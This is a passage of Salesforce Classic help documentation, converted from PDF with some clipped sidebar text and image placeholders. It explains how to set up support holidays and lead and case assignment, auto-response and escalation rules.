- **c.** Deselect the No End Date checkbox in the End Date field.
- **d.** Enter the last day of the holiday in the End Date field.
- **5.** Optionally, you can:
	- Specify the exact times at which the holiday takes place by deselecting the All Day checkbox next to the Time field and entering the exact times.
	- Select the Recurring Holiday checkbox to schedule the holiday to recur during specific dates and times:
		- **–** In the Frequency field, select the frequency at which the holiday recurs. When you click the Daily, Weekly, or Monthly fields, more options display that allow you to refine frequency criteria.
		- **–** In the Start Date and End Date fields, specify the dates during which you wish the holiday to recur.

The following error message displays if you select a start date and end date that does not correspond with the frequency you selected: The recurring holiday has no occurrence.

- **6.** Click **Save**.
- **7.** Click **Add/Remove** on the Business Hours related list.
- **8.** Use the **Add** and **Remove** to choose the business hours you want to associate with the holiday. You can associate the holiday with multiple business hours.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Entitlements and milestones available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To set holidays:

**•** "Manage Business Hours Holidays"

Note: All users, even those without the "View Setup and Configuration" user permission, can view holidays via the API.

#### SEE ALSO:

[Guidelines for Creating Support Holidays](#page-2693-0) [Set Business Hours](#page-2690-0) [Set Up Customer Support](#page-2685-0)

# <span id="page-2693-0"></span>Guidelines for Creating Support Holidays

Holidays let you specify the dates and times your customer support team is unavailable. There are a few guidelines to keep in mind as you set up and work with holidays.

- **•** You can associate up to 1000 holidays with each set of business hours.
- **•** Holidays automatically acquire the time zone of the business hours with which they are associated. For example if you associate a holiday to business hours that are in Pacific Standard Time, the holiday will take effect for those business hours in Pacific Standard Time
- **•** You can only add business hours marked as Active to holidays.
- **•** Holiday names don't need to be unique. For example, you could create multiple holidays named *New Year's Day*.
- **•** Currently, report results do not take holidays into account.
- **•** If you schedule a holiday to recur on a specific day of every month, the holiday will only recur on months that have that specific day. For example, if you schedule a holiday on the 31st day of every month, then the holiday will only recur on months that have 31 days. If you want a holiday to recur on the last day of every month, choose last from the On day of every month drop-down list.
- **•** All users, even those without the "View Setup and Configuration" user permission, can view holidays via the API.

SEE ALSO: [Set Up Support Holidays](#page-2692-0) [Set Business Hours](#page-2690-0)

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2694-0"></span>Set Up Assignment Rules

Define conditions that determine how leads or cases are processed.

- **1.** From Setup, enter *Assignment Rules* in the Quick Find box, then select either **Lead Assignment Rules** or **Case Assignment Rules**.
- **2.** Choose **New**, and then give the rule a name. Specify whether you want this to be the active rule for leads or cases created manually and via the web and email. Then click **Save**.
- **3.** To create the rule entries, click **New**. For each entry, you can specify:



If your condition uses a custom field, the rule entry will be deleted automatically if the custom field is deleted.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, d **Developer** Editions

se Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **limited**, and **Developer** tions

## ER PERMISSIONS

create assignment rules:



After creating the entry, click **Save**, or **Save & New** to save the entry and create more entries.

Tip: Create an error-proof rule by always creating the last rule entry with no criteria. This rule entry catches any leads or cases that the previous rule entries didn't assign.

### SEE ALSO:

[Viewing and Editing Assignment Rules](#page-2696-0) [Managing Assignment Rules](#page-2697-0)

# <span id="page-2696-0"></span>Viewing and Editing Assignment Rules

To view and edit assignment rules:

- **•** To edit the name of a rule, click **Rename** next to the rule name.
- **•** To edit the entries for a rule, choose the rule name from the list of rules. Click **New** to add an entry; choose **Edit** or **Del** to edit or delete an entry; select **Reorder** to change the order in which the entries apply.

SEE ALSO:

[Set Up Assignment Rules](#page-2694-0) [Managing Assignment Rules](#page-2697-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Case Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To change assignment rules:

- **•** "Customize Application"
- To view assignment rules:
- **•** "View Setup and Configuration"

# <span id="page-2697-0"></span>Managing Assignment Rules

Create assignment rules to automate your organization's lead generation and support processes.

- **• Lead Assignment Rules**—Specify how leads are assigned to users or queues as they are created manually, captured from the web, or imported via the Data Import Wizard.
- **• Case Assignment Rules**—Determine how cases are assigned to users or put into queues as they are created manually, using Web-to-Case, Email-to-Case, On-Demand Email-to-Case, the Self-Service portal, the Customer Portal, Outlook, or Lotus Notes.

Typically, your organization will have one rule for each overall purpose—for example, one lead assignment rule for importing and a different lead assignment rule for web-generated leads; or one case assignment rule for standard use and one case assignment rule for holiday use. For each rule type, only one rule can be in effect at any time.

Each rule consists of multiple rule entries that specify exactly how the leads or cases are assigned. For example, your standard case assignment rule may have two entries: cases with "Type equals Gold" are assigned to "Gold Service" queue, and cases with "Type equals Silver" are assigned to "Silver Service" queue.

To create an assignment rule, from Setup, enter *Assignment Rules* in the Quick Find box, then select **Lead Assignment Rules** or **Case Assignment Rules**.

# Sample Assignment Rule

The following case assignment rule assigns a case to a specific queue based on the account rating:

Rule Name — *Hot Account Assignment*

Rule Entries:



Available in: Salesforce Classic and Lightning Experience

Lead Assignment Rules available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Case Assignment Rules available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or change assignment rules:

**•** "Customize Application"



SEE ALSO:

[Set Up Assignment Rules](#page-2694-0)

[Viewing and Editing Assignment Rules](#page-2696-0)

# Set Up Auto-Response Rules

Send automatic email responses to lead or case submissions based on the record's attributes. Set up auto-response rules to send quick replies to customers to let them know someone at your company received their inquiry or details about their issue.

Create auto-response rules for leads captured through a Web-to-Lead form and for cases submitted through a:

- **•** Self-Service portal
- **•** Customer Portal
- **•** Web-to-Case form
- **•** Email-to-Case message
- **•** On-Demand Email-to-Case message

Create as many response rules as you like based on any attribute of the incoming lead or case. Keep in mind that you can activate only one rule for leads and one for cases at a time. Sales and service reps can find the email responses in the Activity History related list of the lead or contact and in the Email related list on cases.

# Creating Auto-Response Rules

To create a Web-to-Lead response rule, from Setup, enter *Auto-Response Rules* in the Quick Find box, then select **Lead Auto-Response Rules**. To create a response rule for cases, from Setup, enter *Auto-Response Rules* in the Quick Find box, then select **Case Auto-Response Rules**. On the Auto-Response Rules page:

- **1.** Click **New**.
- **2.** Enter the rule name.
- **3.** Check the active box to make this rule the only one activated.
- **4.** Click **Save**.
- **5.** Create rule entries.

# Creating Response Rule Entries

- **1.** Click **New** from the rule detail page.
- **2.** Enter a number to specify the order this entry should be processed.

The rule processes entries in this order and stops processing at the first matching entry and then sends the email using the specified email template. If no response rules apply, the rule uses the default template you specify on the Web-to-Case or Web-to-Lead Settings page.

Note: To create an error-proof rule, always create the last rule entry with no criteria. This rule entry will catch any leads or cases that the previous rule entries did not. This is especially important for Email-to-Case and On-Demand Email-to-Case which don't have default templates.

- **3.** Enter your rule criteria:
	- **•** Choose criteria are met and select the filter criteria that a record must meet to trigger the rule. For example, set a case filter to *Priority equals High* if you want case records with the Priority field marked High to trigger the rule.

If your organization uses multiple languages, enter filter values in your organization's default language. You can add up to 25 filter criteria, of up to 255 characters each.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create auto-response rules:

EDITIONS

Available in: Salesforce

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True." For example, the formula AND (ISPICKVAL (Priority, "High"), Version<4.0) triggers a rule that automatically responds with the selected template if the Priority field on a case is set to High and the value of a custom field named Version on the case is less than four.
- **4.** Enter the name to include on the From line of the auto-response message.
- **5.** Enter the email address to include on the From line of the auto-response message. This must be either one of your verified organization-wide email addresses or the email address in your Salesforce user profile, and must be different from the routing addresses you use for Email-to-Case.
- **6.** If you want, enter a reply-to address.
- **7.** Select an email template.
- **8.** If you're creating a response rule entry for Email-to-Case, select Send response to all recipients to send auto-response messages to anyone included in the To and Cc fields in the original message.
- **9.** Save your work.
- <span id="page-2699-0"></span>SEE ALSO:

[Differences Between Auto-Response Rules and Workflow Email Alerts](#page-2699-0)

# Differences Between Auto-Response Rules and Workflow Email Alerts

Auto-response rules and workflow email alerts provide similar functionality. The following table lists some of the differences between workflow alerts and auto-response rules to help you determine which process to use:




SEE ALSO:

<span id="page-2700-0"></span>[Set Up Auto-Response Rules](#page-2698-0)

# Set Up Escalation Rules

Escalation rules automatically escalate cases when the case meets the criteria defined in the rule entry. You can create rule entries, which define criteria for escalating a case, and escalation actions, which define what happens when a case escalates.

Before you get started:

- **•** If you want to assign cases to queues, create [queues.](#page-2934-0)
- **•** If you want to send notification emails when a case escalates, create [email templates.](#page-1610-0)

When Salesforce applies an escalation rule to a case, it inspects the case and compares the case to the criteria in the rule entry. If the case matches the criteria defined in the rule entry, Salesforce runs the escalation actions.

Orgs typically use one escalation rule that consists of multiple rule entries. For example, your standard case escalation rule could have two entries: cases with Type set to Gold are escalated within two hours, and cases with  $Type$  set to Silver are escalated within eight hours.

- **1.** From Setup, enter *Escalation Rules* in the Quick Find box, then select **Escalation Rules**.
- **2.** Create the escalation rule.
	- **a.** Click **New** and name the rule. Specify whether you want this rule to be the active escalation rule. You can have only one active escalation rule at a time.
	- **b.** Click **Save**.
- **3.** On the Case Escalation Rules page, select the rule that you want to work with. The rule detail page is displayed.
- **4.** Create the rule entries. Rule entries define the criteria used to escalate the case.
	- **a.** In the Rule Entries section, click **New**. For each rule entry, you can specify:
		- **•** Order in which rule entries are evaluated
		- **•** Criteria for escalating a case
		- **•** How business hours affect when cases escalate
		- **•** How escalation times are determined

#### **b.** Click **Save**.

The Escalation Actions page is displayed.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or edit escalation rules:

**•** "Customize Application"

- **5.** Define the escalation actions. Escalation actions specify when the case escalates and what happens when the case escalates. You can add up to five actions for each rule entry to escalate the case over increasing periods of time.
	- **a.** In the Escalation Actions section, click **New**. For each escalation action, you can:
		- **•** Specify when the case escalates: In the Age Over field, enter the number of hours after which a case escalates if it hasn't been closed. You can enter the number of hours and either 0 minutes or 30 minutes. For example, 1 hour and 0 minutes or 1 hour and 30 minutes.
		- **•** Reassign the case to another user or queue, and select an email template that sends the new assignee (the new case owner) a notification email.
		- **•** Send notification emails to other users, the current case owner, or other recipients.

### **b.** Click **Save**.

### SEE ALSO:

[Escalation Rule Entries](#page-2701-0) [Escalation Actions](#page-2704-0) [Monitor the Case Escalation Rule Queue](#page-2709-0)

## <span id="page-2701-1"></span>Escalation Rule Examples and Best Practices

See examples of how different options in the escalation rule entries and actions affect how and when cases escalate.

SEE ALSO:

<span id="page-2701-0"></span>[Escalation Rule Entries](#page-2701-0) [Escalation Actions](#page-2704-0)

## Escalation Rule Entries

Escalation criteria specify the conditions under which a case escalates. We store your criteria in a rule entry.

When Salesforce applies an escalation rule to a case, it inspects the case and compares the case to the criteria in the rule entry. If the case matches the criteria defined in the rule entry, Salesforce runs the escalation actions.

Let's break down the parts of an escalation rule entry and go over the best practices for each step:

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### **Step 1: Rule Entry Order**

The Sort Order determines the sequence in which Salesforce evaluates rule entries [1]. Typically, orgs use one escalation rule that's made up of several rule entries.



Tip: As a best practice, put the most complex rule entries at the beginning of the sort order. Put more generic rule entries at the end of the sort order.

Suppose that you have five rule entries. Salesforce looks at the first rule entry to see if its criteria matches the case. If the criteria matches, then Salesforce stops evaluating and escalates the case. If the criteria doesn't match, then Salesforce looks at the second rule entry to see if it matches, and so on, until it finds a match.

If the first rule entry is generic, then Salesforce finds a match and escalates the case without continuing to evaluate later rule entries.

It's a good practice to put a generic "catch-all" rule entry at the end of the rule entry order. The catch-all rule entry is designed to escalate cases that don't meet the criteria specified in the other rule entries. For example, perhaps you want to escalate cases that have been open for more than 48 hours. Create a rule entry that contains no criteria so that it catches all remaining cases, and specify that cases escalate 48 hours after they were created.

#### **Step 2: Rule Entry Criteria**

The rule entry criteria define the case field values that trigger an escalation. When Salesforce evaluates the rule entry, it looks at the criteria and sees if the criteria match the field values set on the case. If the criteria match, the case is escalated.

### **Run this rule if the criteria are met**

You can define escalation criteria using field values by selecting **criteria are met** [2.1].

Select the field, select the operator, and select the value [2.2]. For example, suppose that we want to escalate cases that are high priority and from our two biggest customers, Acme and Global Media. We can create a

rule entry that escalates cases where the Priority field equals High and the Account: Account Name field equals Acme or Global Media.

You can specify more field values by filling out the rows.



Tip: By default, the filter concatenates the rows using AND. However, if you want to use a different filter operator, click **Add Filter Logic** [2.3]. You can refine the filter using parentheses, AND, and OR. For example, (1 AND 2) or (3 AND 4).

### **Run this rule if the criteria are met**

You can define escalation criteria using a formula by selecting **formula evaluates to true**.

Enter a formula that returns a value of True or False. Salesforce triggers the rule if the formula returns "True."

### **Step 3: Business Hours Criteria**

Business hours let you specify when your support team is available [3]. If business hours are specified on the escalation rule, then escalation actions occur only during business hours.

Let's look at some examples. Let's say that your support team is based in San Francisco and works from 9 AM-5 PM Monday-Friday, Pacific time.

### **Ignore business hours**

If you don't want to use business hours when calculating when cases are escalated, select Ignore business hours. In this situation, a case is escalated without consideration of the support team's business hours or the case's business hours. For example, a case might escalate at 3 AM Pacific time, even though the support team isn't available.

#### **Use business hours specified on the case**

A case might have different business hours than your support team. If business hours are specified on the case, then the case escalates during the case's business hours.

Suppose that your support team is located in San Francisco and works 9-5 Pacific time, but your customer is located in New York and operates on Eastern time. You could specify Eastern business hours on the case, so that your support team knows to contact the customer during Eastern business hours. If Use business hours specified on the case is selected, then the case escalates during East Coast business hours. So, a case could escalate at 6 AM Pacific, because that's within Eastern business hours (9 AM -5 PM Eastern, which is 6 AM-2 PM Pacific).

#### **Set business hours**

Use the lookup to select the business hours that are defined for your company. If you select this option, then cases are escalated during these hours. Perhaps you've defined business hours as 9 AM-5 PM Pacific time. If you select the 9-5 Pacific time business hours, then cases would only be escalated during that time period.

## **Step 4: How Escalation Times Are Set**

Specify when the escalation clock starts ticking by specifying how escalation times are set [4]. Your selection here affects when the time period specified in the Age Over field begins to run. You can set the Age Over field on the Escalation Actions page.

#### **When case is created**

The escalation clock starts ticking when the case is created, and the case escalates when the time period set in the Age Over field expires.

If Age Over is set to 5 hours, then the case escalates five hours after the case is created. If the case is created at 9 AM on Monday morning, it would escalate at 2 PM on Monday afternoon.

### **When case is created**

The escalation clock starts ticking when the case is created, and the case escalates when the time period set in the Age Over field expires.

If Age Over is set to 5 hours, then the case escalates five hours after the case is created. If the case is created at 9 AM on Monday morning, it would escalate at 2 PM on Monday afternoon.

#### **When case is created, and disable after case is first modified**

The escalation clock starts ticking when the case is created but stops when the case is modified, provided that the case is modified before the Age Over time period expires.

If Age Over is set to 5 hours, then the case escalates five hours after the case is created unless the case is modified before five hours elapse. If the case is created at 9 AM on Monday morning and isn't modified within the five-hour period, then the case would escalate at 2 PM on Monday afternoon. However, if the case is created at 9 AM on Monday and a support agent modifies the case at 10 AM, then the case wouldn't escalate.

#### **Based on last modification time**

The escalation clock starts ticking when the case is modified.

If Age Over is set to 5 hours, then the case escalates five hours after the case is last modified. Suppose that the case is created at 9 AM on Monday morning and an agent modifies the case at 10 AM. The case would escalate at 3 PM on Monday afternoon, which is five hours after the 10 AM modification.

SEE ALSO:

<span id="page-2704-0"></span>[Set Up Escalation Rules](#page-2700-0) [Escalation Actions](#page-2704-0)

## Escalation Actions

Escalation actions specify when the case escalates and what happens when the case escalates. An escalation rule can reassign the case to another support agent (user) or support queue (queue). An escalation rule also can send notification emails to the new assignee, to the current case owner, and to other recipients.

Let's break down the parts of an escalation action and go over best practices for each step:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

